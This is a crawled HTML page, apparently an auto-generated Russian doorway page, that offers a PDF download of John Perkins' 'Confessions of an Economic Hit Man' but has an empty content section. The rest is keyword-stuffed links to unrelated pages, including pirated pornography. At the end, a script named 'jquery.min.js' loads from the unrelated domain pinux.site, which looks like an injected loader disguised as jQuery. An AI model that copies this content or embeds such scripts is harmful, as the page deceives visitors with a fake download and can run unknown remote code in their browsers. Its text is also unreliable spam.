

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oolarahlud.spinemodel.info/sgk72v-skachat-dzhon-perkins-ispoved-ekonomicheskogo-ubiycy-pdf.html
body_size: 1797
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать джон перкинс исповедь экономического убийцы pdf - oolarahlud.spinemodel.info</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oolarahlud.spinemodel.info</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать джон перкинс исповедь экономического убийцы pdf</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="sgk72v-russkaya-ozvuchka-v-poiskah-nemo.html">Русская озвучка в поисках немо</a></li>
                                <li><a href="sgk72v-pesnya-varis-kashka-skachat.html">Песня варись кашка скачать</a></li>
                                <li><a href="sgk72v-teatr-satiry-zal-shema.html">Театр сатиры зал схема</a></li>
                                <li><a href="sgk72v-tekst-csv-skachat.html">Текст csv скачать</a></li>
                                <li><a href="sgk72v-3d-porno-cherez-torrent-skachat.html">3d порно через торрент скачать</a></li>
                                <li><a href="sgk72v-i9228-proshivka.html">I9228 прошивка</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sgk72v-vintovka-rossi-308win-mod-608.html">Винтовка rossi 308win мод 608</a></li>
                                            <li><a href="sgk72v-kray-v-kotorom-ty-zhivesh-pesnya-tekst.html">Край в котором ты живешь песня текст</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sgk72v-golubye-goroda-minus.html">Голубые города минус</a></li>
                                            <li><a href="sgk72v-lolita-orientaciya-sever-rington.html">Лолита ориентация север рингтон</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sgk72v-solist-gruppy-knyaz.html">Солист группы князь</a></li>
                                            <li><a href="sgk72v-akunin-erast-fandorin-vse-knigi.html">Акунин эраст фандорин все книги</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sgk72v-raspisanie-avtobusov-168-moskva.html">Расписание автобусов 168 москва</a></li>
                                            <li><a href="sgk72v-skachat-knigu-vremya-zhenschin-elena-chizhova.html">Скачать книгу время женщин елена чижова</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
